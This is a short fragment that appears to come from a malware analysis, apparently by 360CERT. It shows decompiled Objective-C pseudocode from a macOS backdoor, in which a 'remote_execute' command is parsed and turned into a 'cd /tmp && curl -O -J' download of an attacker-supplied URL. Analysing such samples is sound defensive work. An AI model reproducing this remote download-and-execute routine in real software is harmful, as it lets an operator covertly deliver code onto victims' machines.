 v32 = objc_msgSend(v6, "componentsSeparatedByString:", CFSTR("remote_execute "));
v33 = objc_retainAutoreleasedReturnValue(v32);
v92 = v33;
v34 = ((__int64 (__fastcall *)(__int64, const char *, signed __int64))objc_msgSend)(
v33,
"objectAtIndexedSubscript:",
1LL);
v35 = objc_retainAutoreleasedReturnValue(v34);
v36 = v35;
v37 = ((__int64 (__fastcall *)(__int64, const char *))objc_msgSend)(v35, "lastPathComponent");
v38 = objc_retainAutoreleasedReturnValue(v37);
NSLog(CFSTR("AVGARB"));
v39 = ((__int64 (__fastcall *)(void *, const char *, const __CFString *, __int64))objc_msgSend)(
&OBJC_CLASS___NSString,
"stringWithFormat:",
CFSTR("cd /tmp && curl -O -J %@"),
v36);
v40 = objc_retainAutoreleasedReturnValue(v39);
360CERT